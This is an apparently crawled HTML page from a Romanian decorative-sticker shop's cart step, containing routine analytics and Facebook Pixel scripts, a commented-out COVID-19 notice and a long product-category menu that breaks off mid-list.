

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stickeredecorativ.ro/cde1.htm
body_size: 16060
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="RO">
	<head>
		<title>Stickeredecorativ : Cumpara un articol > Pasul 1</title>
		<meta name="Description" content="Stickeredecorativ : Cumpara un articol > Pasul 1">
		<meta name="keywords" content="Stickeredecorativ : Cumpara un articol > Pasul 1">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="identifier-url" content="https://www.stickers-folies.fr">
		<meta http-equiv="content-language" content="FR">
		<META NAME="LANGUAGE" CONTENT="FR">
		<meta name="author" content="Stickeredecorativ">
		<META NAME="COPYRIGHT" CONTENT="www.stickers-folies.fr">
		<meta name="robots" content="INDEX, FOLLOW, ALL">
		<meta http-equiv="PRAGMA" content="NO-CACHE">
		<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
                		
		<link href="/css-css_V1.css?date=2025-03-5925" rel="stylesheet" type="text/css">        		
		<link href="/css-css_V1_45.css?date=2025-03-5925" rel="stylesheet" type="text/css">
		
        <style type="text/css">
				body {background:url(background-3.jpg) #eaeff3  top center no-repeat;}
			</style>
        
		<SCRIPT SRC="include/fonctions.js" type="text/javascript"></SCRIPT>
        <!--<link rel="stylesheet" type="text/css" href="css-normalize.css"/>-->
        <link rel="stylesheet" type="text/css" href="css-foundation.css"/>
		<!-- <SCRIPT type="text/javascript" SRC="/javascripts/jquery/jquery-1.6.4.min.js" charset="utf-8"></SCRIPT> -->
		<script type="text/javascript" src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
		<SCRIPT type="text/javascript" SRC="/javascripts/jquery/jquery.validateRO.js" charset="utf-8"></SCRIPT>
        <!--<SCRIPT type="text/javascript" SRC="/javascripts/jCarou.js"></SCRIPT>-->
        <link type="text/css" href="/css-uniform.default.css" rel="stylesheet">
		<script type="text/javascript" src="/javascripts/modernizr.js" charset="utf-8"></script>
		<script type="text/javascript" src="/javascripts/selectivizr-min.js" charset="utf-8"></script>
		<script type="text/javascript" src="/javascripts/jquery.hoverIntent.r6.js" charset="utf-8"></script>
		<script type="text/javascript" src="/javascripts/jquery.scrollTo.min.js" charset="utf-8"></script>
		<script type="text/javascript" src="/javascripts/thickbox/thickboxV2010.js"></script>
		<style type="text/css" media="all">@import "/javascripts/thickbox/thickbox.css";</style>
		<script src="/javascripts/jquery.columnize.js"></script>
		<script src="/javascripts/ajaxq.js" type="text/javascript"></script>
		<script SRC="/javascripts/php.js" type="text/javascript"></script>
        <script type="text/javascript" language="javascript" src="/javascripts/icheck.min.js"></script>
        <link type="text/css" href="/css-fontello.css" rel="stylesheet">
        <!--<script src="/javascripts/jquery.selectbox-0.2.min.js" type="text/javascript"></script>-->
        
		<script>
			$(document).ready(function(){
				$('.ssmenu_m').each(function(){				
					/*$(this).columnize({
						width:180, //ne pas y toucher car pré-rèlage débordement lignes et colonnes
						height:250 //idem ne pas y toucher
					});*/
					//complémént avec columnise.js
						$(this).find('.flowColumn').each(function(){
							$(this).find('p').each(function(){
								if($.trim($(this).html())=='' || $.trim($(this).html())=='undefined'){
									$(this).remove();
								}else{
									if($(this).attr('id') != undefined){
										var ssmenu2_id = $(this).attr('id');
										var ssmenu2id = ssmenu2_id.split('_');
										var ssmenu3_content = $('<div class="ssmenu3_content"></div>');
										$('#ssmenu2_'+ssmenu2id[1]).append(ssmenu3_content);
									}
									
									if($(this).attr('dir') != undefined){
										var ssmenu3_id = $(this).attr('dir');
										var ssmenu3id = ssmenu3_id.split('_');
										$(this).appendTo($('#ssmenu2_'+ssmenu3id[1]).find('.ssmenu3_content'));
									}
								}
							});
						});
					//Fin complémént
					$(this).find('.ssmenu3_content').each(function(){
						if($.trim($(this).html())==''){
							$(this).remove();
						}
					});
					//$('.c0, .c1, .c2').css('width','200px');//elargir les colonnes
					$('.ssmenu2_lib').each(function(){
						//Pour disposer au mieux l'affichage sous rayons, 
						//c&agrave;d que les sous rayons portant le nom "blank" crée par le client seront invisibles
						//et permettent de décaler un rayon avec la proppriété visibility:hidden
						if($.trim($(this).text()) == 'blank'){ $(this).parent('.ssmenu2').css({'display':'none'}); }
					});
				});
			});
		</script>


		<SCRIPT SRC="js-fonctions_V1.js?update=2025-03-5925" type="text/javascript"></SCRIPT>
		<SCRIPT SRC="commun.js" type="text/javascript"></SCRIPT>
		
		
        
        	
		
		<SCRIPT SRC="cde1.js?date=2025-03-5925" type="text/javascript"></SCRIPT>
				
					
				
			
			
        
				
			
		
        
        <!--[if lt IE 7 ]><html class="ie6"><![endif]-->
        <!--[if IE 7 ]><html class="ie7"><![endif]-->
        <!--[if IE 8 ]><html class="ie8"><![endif]-->
        <!--[if IE 9 ]><html class="ie9"><![endif]-->
        <!--[if (gt IE 9)|!(IE)]><html class=""><![endif]-->
        <!--[if gte IE 9]>
          <style type="text/css">
            .degrade_bleu,.degrade_bleu2,.degrade_bleu3, #logging_etape2, #logging{
               filter: none;
            }
          </style>
        <![endif]-->
        
        
         
			<script>
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			
			  ga('create', 'UA-7154027-11', 'auto');
			  ga('send', 'pageview');
			
			</script>
			
         
         
         
         <!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
			
			fbq('init', '1471107423203307');
			fbq('track', 'PageView');
			fbq('track', 'InitiateCheckout');
			</script>
			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1471107423203307&ev=PageView&noscript=1"/></noscript>
		<!-- End Facebook Pixel Code -->
         <script>
			$(document).ready(function(e) {
				$('.popup-load').fadeIn();
				$('#bio_ep_close').click(function(){
					$('.popup-load').fadeOut(); 
				});
				$('#bio_ep_bg').click(function(){
					$('.popup-load').fadeOut(); 
				});
			});
        </script>
        <script src="https://www.google.com/recaptcha/api.js?render=6LcuEqghAAAAAFeXU6GARGhbGCYQAL3YkTIWag0p"></script>
         
	</head>
    <body>    
    <!--- POPUP PERSO ---->
	<!-- <div class="popup-load"> -->
        	<!-- <div id="bio_ep_bg" ></div> -->
            <!-- <div id="bio_ep"> -->
                <!-- <div id="bio_ep_close"><img src="template-close_btn.png" class=""></div> -->
                <!-- <div class="content_bio"> -->
                    <!-- <img src="template-smiley.png" class="imag_stic"> -->
                    <!-- <div class="conteneur_or"> -->
                        <!-- <div class="titre-administrable-popup">COVID19 Message Important</div> -->
                        <!-- <div class="texte-administrable-popup"><p>En date du 17/03/2020 et faisant suite &agrave; l'annonce du gouvernement français de fermer tous les commerces "non essentiels", et incapables de faire face au manque de personnel sur les sites de production et de logistique, nous avons d&eacute;sactiv&eacute; sur <u>www.stickers-folies.fr</u> les modes de paiement rendant impossible toute commande par les clients.</p> -->
<!-- <p>Concernant les commandes d&eacute;j&agrave; exp&eacute;di&eacute;es avant cette date, elles ont bien &eacute;t&eacute; remise &agrave; la poste et vous serons livr&eacute;es dans les meilleurs d&eacute;lais. -->
<!-- Nous vous remercions de votre confiance et de votre fid&eacute;lit&eacute; et esp&eacute;rons rapidement pouvoir r&eacute;pondre &agrave; nouveau &agrave; votre besoin. Toutes vos questions &agrave; <strong>commande@stickers-folies.fr</strong></p> -->
<!-- L'&eacute;quipe de www.stickers-folies.fr</div> -->
                    <!-- </div> -->
                <!-- </div> -->
            <!-- </div> -->
        <!-- </div> -->
    <div id="background_carou"></div>  
            
        <div id="conteneur">
        
            <!-- <div id="share">
                <a href="#" title="Personnaliser votre sticker"><img src="template-personnaliservotresticker.png" alt=""></a>
                <div class="twitter_facebook">
                    <em class="opensansRegular">Suivez-nous sur :</em>
                    <a class="twitter" href="#" title="Twitter"></a>
                    <a class="facebook" href="#" title="Facebook"></a>
                </div>
            </div> -->
            <div id="header">
                <div class="menu_divers">
                	<div class="content">
                        <div class="menu_diversD">
                            <div class="drapeaux">
                            	<a href="https://www.stickers-folies.fr/cde1.htm" title=""><img src="flag-fr.png" alt=""></a><a href="https://www.wallstickers-folies.co.uk/cde1.htm" title=""><img src="flag-gb.png" alt=""></a><a href="https://www.naklejkascienna.pl/cde1.htm" title=""><img src="flag-pl.png" alt=""></a><a href="https://www.autocolantes-decorativos.pt/cde1.htm" title=""><img src="flag-pt.png" alt=""></a><a href="https://www.vinilos-folies.es/cde1.htm" title=""><img src="flag-es.png" alt=""></a><a href="https://www.adesivi-follia.it/cde1.htm" title=""><img src="flag-it.png" alt=""></a><a href="https://www.wandtattoos-folies.de/cde1.htm" title=""><img src="flag-de.png" alt=""></a>                            
                            </div>                            
                        </div>
                        <div class="menu_diversG"><a href="./" title="Stickers folies">Home</a><span>|</span><a href="instit-Etape-1-128.htm" title="Contact">Contact</a><span>|</span><a class="moncompte" href="client.htm" title="Contul meu">Contul meu</a></div>
                        <div class="clear"></div>
                	</div>
                </div>
                <div class="ombres20_header">
                    <div class="degrade_bleu2">
                        <div class="logo">
                        
                        <a href="./" title="Stickers folies"><img src="template-logo_RO.png" alt="Stickers folies"></a>
                        </div>
                        <div class="ambiance_recap">
                            <div class="ambiance">
								<a href="instit-kit-stickers-offert-64.htm" title="Un kit autocolant pentru achiziții">
					        	 	<img src="template-kit_stickers_offert_header_RO.jpg" alt="livrare OFERITE De la 199 lei cumpărare">
					            </a>                            
							</div>
                            <div class="recap">                                
                                <div class="recap_nouv"><a class="vert_emeraude" href="top-nouveautes-2.htm" title="Noutati">Noutati</a></div>
                                <div class="recap_topvente"><a class="orange" href="top-top-ventes-1.htm" title="Top Vanzari">Top Vanzari</a></div>
                                <div class="recap_cdc"><a class="fushia" href="top-coups-de-coeur-4.htm" title="Favorite"></a></div>
                            </div>
                        </div>
                        <div class="monpanier_recherche">
                            <div id="contenuPanierCommun" onclick="window.location='cde1.htm';">
                            	<div class="monpanier">                                    
                                        <script type="text/javascript">
                                            $(document).ready(function(){
                                                var nbart_panier = 0;
                                                var delai_ouverture={ delai_val : 150 };
                                                if(nbart_panier!= 0){
                                                    $("#contenuPanierCommun").deroulerMenu(delai_ouverture,'.panier_deroulant','case_monpanier');
													//Formattage montant
													var montant_txt = "0,00";
													var montant_split = montant_txt.split(",");
													montant_txt=montant_split[0]+"";
													var txtResultat="";
													for (var i=0; i<=montant_txt.length-1; i++)    {
														if (montant_txt.charAt(i)==" ")    {
															txtResultat+="";
														} else {
															txtResultat+=montant_txt.charAt(i);
														}
													}
													//affichage frais de port gratuit ou non
                                                    if(txtResultat>49){
                                                        $('.livraison_info').hide();
                                                        $('.frais_ttc').text('gratuit');
                                                    }
                                                }
                                            });	
                                        </script>
                                        <div class="degrade_noir">
                                            <div class="monpanier_content">                                                
                                                <div class="bag">
	                                                <a href="cde1.htm" title="Vezi Cosul Meu">
	                                                	<img src="template-bag.png" alt="">
	                                                </a>
                                                </div>
                                                <div class="monpanier_details">
                                                    <a class="monpanier_txt" href="cde1.htm" title="Vezi Cosul Meu">Cosul Meu</a>
                                                    <div class="monpanier_nbart">0 articol/e</div>
                                                    <div class="monpanier_tot">Total : <strong class="avg_bold fushia" style="font-size:14px;"> 0,00 lei</strong></div>
                                                </div>
                                                <div class="panier_deroulant" style="display:none">
                                                    
                                                </div>
                                            </div>
                                        </div>                                             
                                </div>
                            </div>
                            <form class="recherche" action="rechercher.htm" method="post">
                            	<input name="action" value="search" type="hidden">
                                <table cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="203"><input class="inputrech" type="text" name="qm" value="Cautare" onClick="if($(this).val()=='Cautare')$(this).val('')"></td>
                                        <td align="right"><input type="image" src="template-loupe.png"></td>
                                    </tr>
                                </table>
                            </form>
                        </div>
                        <div class="clear"></div>
                    </div>                                      
                    <div class="onglets">
                        <div class="onglet_crochetG"></div>
                        <div class="onglet_crochetD"></div>                        
                        <div class="onglets_content">
		                        <table cellpadding="0" cellspacing="0">
		                        	<tr>
		                                	<td id="262" class="ongletBit">
		                                			<span class="ongletBit_lib_sep" style="background-color:#8dc540;"></span>
		                                        	<ul id="menu">
		                                                <li class="li_ongletBit" id="#8dc540">
		                                                	<a class="ongletBit_lib" name="#8dc540" href="#" title="Stickere pentru Pereti">Stickere pentru Pereti</a>
		                                                	
		                                                  	<div class="ssmenu" style="display:none;border:solid 5px #8dc540">
		                                      					<div class="ssmenu_content">
		                                          					<div class="ssmenu_g">		
		                                          						<input class="ssmenu0_input" type="hidden" value="cat-stickere-pentru-pereti-45-262.jpg">                                      
		                                                            	<a href="#" title="Stickere pentru Pereti"><img src="cat-stickere-pentru-pereti-45-262.jpg" alt="Stickere pentru Pereti"></a>
		                                                            </div>
		                                         					<div class="ssmenu_m">		
		                                                            	<div class="flowColumn c0" style="height:250px;">
			                                          						<p class="ssmenu1">
			                                                                        	<input class="ssmenu1_input" type="hidden" value="">
			                                                                            <a class="ssmenu1_lib" href="c-stickere-pentru-perete-362.htm" style="color:#8dc540" title="Stickere pentru Perete">Stickere pentru Perete</a>
			                                                                        </p>
			                                                                        <p class="ssmenu2" id="ssmenu2_557">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-floral-557.htm" title="Stickere Floral →"><span style="color:#8dc540">></span>Stickere Floral →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_557">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-arbore-32.htm" title="Stickere Arbore">Stickere Arbore</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_557">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-floare-31.htm" title="Stickere Floare">Stickere Floare</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_557">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-creanga-556.htm" title="Stickere Creanga">Stickere Creanga</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_3">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-animale-3.htm" title="Stickere Animale"><span style="color:#8dc540">></span>Stickere Animale</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_566">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-zen-566.htm" title="Stickere Zen →"><span style="color:#8dc540">></span>Stickere Zen →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_566">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-bambus-34.htm" title="Stickere Bambus">Stickere Bambus</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_566">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-bolovan-35.htm" title="Stickere Bolovan">Stickere Bolovan</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_566">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-zen-591.htm" title="Stickere Zen">Stickere Zen</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_9">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-feeric-9.htm" title="Stickere Feeric →"><span style="color:#8dc540">></span>Stickere Feeric →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_9">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-inger-592.htm" title="Stickere Inger">Stickere Inger</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_9">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-zana-593.htm" title="Stickere Zana">Stickere Zana</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_7">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-bucatarie-7.htm" title="Stickere Bucatarie →"><span style="color:#8dc540">></span>Stickere Bucatarie →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-tacamuri-ustensile-600.htm" title="Tacamuri & Ustensile">Tacamuri & Ustensile</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-alimente-389.htm" title="Alimente">Alimente</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-ardezie-390.htm" title="Ardezie">Ardezie</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-velleda-609.htm" title="Velleda">Velleda</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-fraza-601.htm" title="Fraza">Fraza</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-masina-de-spalat-vase-394.htm" title="Masina de Spalat Vase">Masina de Spalat Vase</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-faianta-395.htm" title="Stickere Faianta">Stickere Faianta</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_7">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-alte-stickere-602.htm" title="Alte Stickere">Alte Stickere</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_12">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-kit-deco-12.htm" title="Stickere Kit Deco"><span style="color:#8dc540">></span>Stickere Kit Deco</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_493">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-adolescent-493.htm" title="Stickere Adolescent →"><span style="color:#8dc540">></span>Stickere Adolescent →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-sport-494.htm" title="Stickere Sport">Stickere Sport</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-pop-495.htm" title="Stickere Pop">Stickere Pop</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-moda-496.htm" title="Stickere Moda">Stickere Moda</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-manga-497.htm" title="Stickere Manga">Stickere Manga</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-cinema-498.htm" title="Stickere Cinema">Stickere Cinema</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-muzica-499.htm" title="Stickere Muzica">Stickere Muzica</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-grafiti-500.htm" title="Stickere Grafiti">Stickere Grafiti</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-londra-561.htm" title="Stickere Londra">Stickere Londra</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-usa-613.htm" title="Stickere USA">Stickere USA</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_493">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-kit-decorativ-610.htm" title="Stickere Kit Decorativ">Stickere Kit Decorativ</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_5">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-muzica-5.htm" title="Stickere Muzica →"><span style="color:#8dc540">></span>Stickere Muzica →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_5">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-dj-603.htm" title="Stickere Dj">Stickere Dj</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_5">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-dansatoare-597.htm" title="Stickere Dansatoare">Stickere Dansatoare</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_5">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-solfegiu-598.htm" title="Stickere Solfegiu">Stickere Solfegiu</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_5">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-alte-stickere-599.htm" title="Alte Stickere">Alte Stickere</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_633">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-tari-633.htm" title="Stickere Tari →"><span style="color:#8dc540">></span>Stickere Tari →</a>
			                                                                                </p>
			                                                                                <p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-asia-47.htm" title="Stickere Asia">Stickere Asia</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-america-48.htm" title="Stickere America">Stickere America</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-africa-49.htm" title="Stickere Africa">Stickere Africa</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-franta-51.htm" title="Stickere Franta">Stickere Franta</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-orient-558.htm" title="Stickere Orient">Stickere Orient</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-stickere-englez-560.htm" title="Stickere Englez">Stickere Englez</a>
			                                                                                        </p><p class="ssmenu3" dir="ssmenu3_633">
			                                                                                        	<input class="ssmenu3_input" type="hidden" value="">
			                                                                                        	<a class="ssmenu3_lib" href="c-alte-tari-559.htm" title="Alte Tari">Alte Tari</a>
			                                                                                        </p><p class="ssmenu2" id="ssmenu2_33">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-palmier-33.htm" title="Stickere Palmier"><span style="color:#8dc540">></span>Stickere Palmier</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_580">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-dragoste-580.htm" title="Stickere Dragoste"><span style="color:#8dc540">></span>Stickere Dragoste</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_100">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-fluture-100.htm" title="Stickere Fluture"><span style="color:#8dc540">></span>Stickere Fluture</a>
			                                                                                </p>
			                                                                                </div><div class="flowColumn c1" style="height: 210px; width: 180px;"><p class="ssmenu2" id="ssmenu2_2">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-iluzie-optica-2.htm" title="Stickere Iluzie Optica"><span style="color:#8dc540">></span>Stickere Iluzie Optica</a>
			                                                                                </p>
			                                                                                <p class="ssmenu2" id="ssmenu2_189">
			                                                                                	<input class="ssmenu2_input" type="hidden" value="">			                                                                                    
			                                                                                    <a class="ssmenu2_lib" href="c-stickere-cap-de-pat-189.htm" title="Stickere Cap de pat"><span style="color:#8dc540">></span>Stickere Cap de pat</a>
			                                                                                </p>
